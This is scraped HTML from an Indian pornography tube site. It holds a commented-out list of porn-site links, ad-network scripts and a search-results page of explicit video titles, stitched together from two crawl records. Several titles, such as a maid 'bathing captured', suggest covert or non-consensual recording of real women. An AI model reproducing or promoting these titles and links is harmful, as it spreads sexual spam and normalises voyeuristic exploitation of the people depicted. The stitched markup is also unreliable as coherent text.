href="https://indianpussytube.net/" data-ct="640971904"><i class="far fa-heart"></i> IndianPussyTube.net</a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="far fa-heart"></i> top indian hot sex</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="far fa-heart"></i> indian sex videos 2021</a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="far fa-heart"></i> bollywood sex scenes</a></li><li><a href="http://desisextube.me/" data-ct="687750101"><i class="far fa-heart"></i> Desi Sex Tube</a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"><i class="far fa-heart"></i> Pakistan Sex Tube</a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="far fa-heart"></i> tamil aunty sex</a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="far fa-heart"></i> new indian porn videos</a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="far fa-heart"></i> 4k marathi porn</a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="far fa-heart"></i> 4k xnxx telugu</a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="far fa-heart"></i> Indian XXX Movies Tube</a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"><i class="far fa-heart"></i> Desi Sex Video</a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"><i class="far fa-heart"></i> pakistan porn tube</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="far fa-heart"></i> desi indian sex</a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"><i class="far fa-heart"></i> india porn tube</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="far fa-heart"></i> bollywood sex scene</a></li><li><a href="http://bhabhitube.com" data-ct="955889382"><i class="far fa-heart"></i> Bhabhi Tube</a></li><li><a href="https://desixxx.cc/" data-ct="962812015"><i class="far fa-heart"></i> desi xxx</a></li><li><a href="https://desihot.org/" data-ct="987667839"><i class="far fa-heart"></i> desi hot</a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><i class="far fa-heart"></i> indianauntypornvideos</a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="far fa-heart"></i> tamil sex padam</a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"><i class="far fa-heart"></i> indian porn tubes</a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"><i class="far fa-heart"></i> indian sex 2021</a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"><i class="far fa-heart"></i> mallu videos</a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"><i class="far fa-heart"></i> pakistani porn movies</a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"><i class="far fa-heart"></i> mallu aunty sex</a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"><i class="far fa-heart"></i> punjabipornvideo.com</a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"><i class="far fa-heart"></i> desi sex video</a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="far fa-heart"></i> indian aunty sex 2021</a></li><li><a href="https://desipussy.org/" data-ct="1185097411"><i class="far fa-heart"></i> Desi Pussy</a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"><i class="far fa-heart"></i> best mallu xnxx</a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"><i class="far fa-heart"></i> Bollywood Porn</a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"><i class="far fa-heart"></i> indian girl fucked</a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"><i class="far fa-heart"></i> new desi sex</a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"><i class="far fa-heart"></i> indian sex xxx</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><i class="far fa-heart"></i> xxx indian</a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"><i class="far fa-heart"></i> indian sex mms</a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"><i class="far fa-heart"></i> top indian sex com</a></li> -->  
                </ul>
                
                
                
                
                <!-- AD Banners 300x250 -->
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                <!-- / AD Banners 300x250 -->
                
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; desibhabhi.org. All Rights Reserved.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
               
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
              
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-chevron-up"></i></div>
        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>         

    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5fbdcc9189c14670a34b0138a54eddf0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">

</html>




--- FILE ---
content_type: text/html
request_url: https://desibhabhi.org/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/js/jquery.min.js
body_size: 12505
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Bhabhi - Indian aunty bathing Free Porn Videos #1 -  - 1000</title>
        <meta name="description" content="Indian aunty bathing - 1000 - Fuck Girl Desi, Hindi Porn Video Site, Arab Homemade Sex Movies, Indian Sex In Youtube" />
        <link rel="alternate" hreflang="ar" href="/ar/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" />
 
        <link rel="canonical" href="https://desibhabhi.org/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/PoWpVXbOmMhfIPEfROs.js" type="text/javascript"></script>
        
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Desi<span>Bhabhi</span>.org</a>
                
                <span class="search-open"><i class="fa fa-search"></i> Search</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self">Home</a></li>
                        <li><a href="https://livesexhookers.com/">LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/">Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <h1>Indian aunty bathing @ Desi Bhabhi</h1>
                
                <div class="sort">
                    
                    <div class="group">
                        <a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/latest/1/" target="_self">Newest</a>
                        <a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/1/" target="_self">Popular</a>
                    </div>
                    
                </div>

                <div class="thumbs-wrap">
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/849916945379392109/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bcb82f571ec7a6d" src="/thumbs/109/849916945379392109_0.jpg" alt="aunty romance with car driver" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 12:11</span>
                                </div>
                                <p>aunty romance with car driver</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733090737079/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb97a64abb7" src="/thumbs/79/2705852733090737079_0.jpg" alt="Indian college girl flashes her pussy" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:30</span>
                                </div>
                                <p>Indian college girl flashes her pussy</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5155329109522841938/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="478b6882d1570152" src="/thumbs/938/5155329109522841938_0.jpg" alt="Indian Punjabi Chubby Aunty Hot Bhabhi i. Affairs" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 33:16</span>
                                </div>
                                <p>Indian Punjabi Chubby Aunty Hot Bhabhi i. Affairs</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734759596596/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9dddd7234" src="/thumbs/596/2705852734759596596_0.jpg" alt="Cute Indian Aunty exposing her Boobs , Hairy Pussy on CAM" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:50</span>
                                </div>
                                <p>Cute Indian Aunty exposing her Boobs , Hairy Pussy on CAM</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732454115539/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9547298d3" src="/thumbs/539/2705852732454115539_0.jpg" alt="Indian first time ever nude dance" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:12</span>
                                </div>
                                <p>Indian first time ever nude dance</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733960801398/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ae40cc76" src="/thumbs/398/2705852733960801398_0.jpg" alt="Indian wife in kitchen" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:11</span>
                                </div>
                                <p>Indian wife in kitchen</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3956229383198025599/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="36e759a9bb7b277f" src="/thumbs/599/3956229383198025599_0.jpg" alt="Indian Aunty Mumbai Escorts" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 15:51</span>
                                </div>
                                <p>Indian Aunty Mumbai Escorts</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856897070135803/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751b08379fb" src="/thumbs/803/1892856897070135803_0.jpg" alt="Indian Wife Reenu Erotic Lingeire In Shower" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:50</span>
                                </div>
                                <p>Indian Wife Reenu Erotic Lingeire In Shower</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731606161939/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb921e7da13" src="/thumbs/939/2705852731606161939_0.jpg" alt="Indian housewife bathing" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:39</span>
                                </div>
                                <p>Indian housewife bathing</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732431079154/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9531316f2" src="/thumbs/154/2705852732431079154_0.jpg" alt="Indian Blowjob" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:15</span>
                                </div>
                                <p>Indian Blowjob</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731479784679/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb91a5f7ce7" src="/thumbs/679/2705852731479784679_0.jpg" alt="Indian horny girl inserting her bf big cock" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:04</span>
                                </div>
                                <p>Indian horny girl inserting her bf big cock</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734653670435/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d78d2423" src="/thumbs/435/2705852734653670435_0.v1521552660" alt="Indian Girl Shows Her Hairy Pussy For A Free Ride" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:10</span>
                                </div>
                                <p>Indian Girl Shows Her Hairy Pussy For A Free Ride</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894350141844/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7510e63a994" src="/thumbs/844/1892856894350141844_0.jpg" alt="indian aunty rose panty" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:22</span>
                                </div>
                                <p>indian aunty rose panty</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733430710209/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb98ea83fc1" src="/thumbs/209/2705852733430710209_0.jpg" alt="Indian Randi wife fucked outdoor cheating wife" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:38</span>
                                </div>
                                <p>Indian Randi wife fucked outdoor cheating wife</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894447413447/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751142fe8c7" src="/thumbs/447/1892856894447413447_0.jpg" alt="Indian Bhabhi&#039;s HUGE ass" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:52</span>
                                </div>
                                <p>Indian Bhabhi&#039;s HUGE ass</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731355305284/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb912f41544" src="/thumbs/284/2705852731355305284_0.jpg" alt="Indian Desi Tamil Aunty Gangbang" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:03</span>
                                </div>
                                <p>Indian Desi Tamil Aunty Gangbang</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896569415183/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75192ab160f" src="/thumbs/183/1892856896569415183_0.jpg" alt="Aunty" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:32</span>
                                </div>
                                <p>Aunty</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4331097241944542923/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3c1b25fe91c74ecb" src="/thumbs/923/4331097241944542923_0.jpg" alt="Indian 19 year old teen girlfriend bathing solo for her boyfriend" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:03</span>
                                </div>
                                <p>Indian 19 year old teen girlfriend bathing solo for her boyfriend</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734782771546/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9df3f115a" src="/thumbs/546/2705852734782771546_0.jpg" alt="Indian red hot aunty" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:32</span>
                                </div>
                                <p>Indian red hot aunty</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734187767212/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9bbc805ac" src="/thumbs/212/2705852734187767212_0.jpg" alt="Aunty touching dick in public" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:29</span>
                                </div>
                                <p>Aunty touching dick in public</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638031730541/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed105a20776d" src="/thumbs/541/3824942638031730541_0.jpg" alt="my maid aunty bathing captured" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 11:35</span>
                                </div>
                                <p>my maid aunty bathing captured</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732753719945/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9664e3289" src="/thumbs/945/2705852732753719945_0.jpg" alt="Indian milf bitch doing cam fun with online bf-p1" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:35</span>
                                </div>
                                <p>Indian milf bitch doing cam fun with online bf-p1</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734424973503/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9c9eb80bf" src="/thumbs/503/2705852734424973503_0.jpg" alt="Indian aunty sex with her husband" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:32</span>
                                </div>
                                <p>Indian aunty sex with her husband</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734649013516/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d746150c" src="/thumbs/516/2705852734649013516_0.jpg" alt="Indian Mature MILF showing her HUGE TITS and BIG ASS" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:00</span>
                                </div>
                                <p>Indian Mature MILF showing her HUGE TITS and BIG ASS</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894375223147/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7510fe25f6b" src="/thumbs/147/1892856894375223147_0.jpg" alt="Indian Aunty 1068" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:57</span>
                                </div>
                                <p>Indian Aunty 1068</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896840912274/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751a2d9cd92" src="/thumbs/274/1892856896840912274_0.jpg" alt="Indian Aunty 1218" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:45</span>
                                </div>
                                <p>Indian Aunty 1218</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896348878392/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7518585f638" src="/thumbs/392/1892856896348878392_0.jpg" alt="INDIAN GIRL WITH HER BF" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:33</span>
                                </div>
                                <p>INDIAN GIRL WITH HER BF</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638795494854/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1087a695c6" src="/thumbs/854/3824942638795494854_0.jpg" alt="Hyderabad aunty  à°¨à°¨à±à°¨à± à°¦à±†à°‚à°—à°¾ à°²à°‚à°Ÿà±‡  à°«à±‹à°¨à± à°šà±†à°¯à±à°¯à°¿" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:39</span>
                                </div>
                                <p>Hyderabad aunty  à°¨à°¨à±à°¨à± à°¦à±†à°‚à°—à°¾ à°²à°‚à°Ÿà±‡  à°«à±‹à°¨à± à°šà±†à°¯à±à°¯à°¿</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732793273489/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb968a9bc91" src="/thumbs/489/2705852732793273489_0.jpg" alt="Indian Mallu Nurse Doctor Sex in Room." width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 13:19</span>
                                </div>
                                <p>Indian Mallu Nurse Doctor Sex in Room.</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636773239970/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed100f1d6ca2" src="/thumbs/970/3824942636773239970_0.jpg" alt="Indian Aunty Masturbates Very Hard More Videos - 69cambabies.com" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:50</span>
                                </div>
                                <p>Indian Aunty Masturbates Very Hard More Videos - 69cambabies.com</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896355994641/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75185f28c11" src="/thumbs/641/1892856896355994641_0.jpg" alt="Aunty good" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:55</span>
                                </div>
                                <p>Aunty good</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856895285622136/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7514625f578" src="/thumbs/136/1892856895285622136_0.jpg" alt="Indian Aunty 1098" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 8:42</span>
                                </div>
                                <p>Indian Aunty 1098</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734561432209/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d20db291" src="/thumbs/209/2705852734561432209_0.jpg" alt="Indian Girl Massage" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:10</span>
                                </div>
                                <p>Indian Girl Massage</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896816984070/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751a16cb006" src="/thumbs/70/1892856896816984070_0.jpg" alt="Some of indian Aunty&#039;s Boobs, Nipples flashing" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 4:05</span>
                                </div>
                                <p>Some of indian Aunty&#039;s Boobs, Nipples flashing</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856895217683110/" class="trd">
                                <div class="thumb-image wide-ratio">
